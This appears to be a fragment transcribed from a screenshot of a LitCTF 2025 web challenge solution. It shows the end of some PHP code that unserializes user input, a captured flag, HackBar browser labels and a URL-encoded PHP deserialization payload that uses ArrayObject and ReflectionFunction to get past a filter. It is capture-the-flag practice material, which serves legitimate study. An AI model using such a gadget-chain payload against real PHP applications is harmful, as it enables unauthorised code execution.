 unserialize($Litctf2025);
}else{
echo "把O改成C不就行了吗,笨蛋!～(∠・ω< )⌒☆";
} LitCTF{a4c9d9b1-4o9v-773o-8da6-3kbcbaa127u44}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Execute
Post data Referer User Agent Cookies Add Header Clear All
Litctf2025=C%3A11%3A%22ArrayObject%22%3A244%3A%7Bx%3Ai%3A0%3Ba%3A1%3A%7Bs%3A4%3A%22cx
cx%22%3BO%3A4%3A%22Taki%22%3A2%3A%7Bs%3A6%3A%22musubi%22%3BO%3A7%3A%22Mitsuha%22
%3A2%3A%7Bs%3A6%3A%22memory%22%3BN%3Bs%3A6%3A%22thread%22%3BO%3A12%3A%22Kataware
Doki%22%3A3%3A%7Bs%3A4%3A%22soul%22%3Br%3A4%3Bs%3A13%3A%22kuchikamizake%22%3Bs%3A18
%3A%22ReflectionFunction%22%3Bs%3A4%3A%22name%22%3Bs%3A9%3A%22%00lambda_1%22%3B%7D%7
Ds%3A5%3A%22magic%22%3Bs%3A6%3A%22invoke%22%3B%7D%7D%3Bm%3Aa%3A0%3A%7B%7D%7D